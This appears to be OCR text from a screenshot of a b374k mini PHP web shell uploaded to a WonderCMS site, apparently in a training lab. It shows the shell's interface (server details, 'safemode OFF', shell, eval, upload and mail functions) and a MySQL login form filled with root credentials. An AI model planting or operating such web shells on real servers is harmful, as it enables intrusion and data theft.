 65.0.31.16/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=mysql
Getting Started Creating Word Embed... How to Use the Gpg C... Create your chatbot us... Building a Chatbot in ... How To Make A Chatb... QuestionAnswering_Fr... delivery.ph
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-5-121 5.4.0-1030-aws #31~18.04.1-Ubuntu SMP Tue Nov 17 10:48:34 UTC 2020 x86_64
server ip : 65.0.31.16 | your ip : 203.194.100.164
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
Connect to mySQL server
Host localhost
Username root
Password password
Port 3306 Go !
Jayalah Indonesiaku ©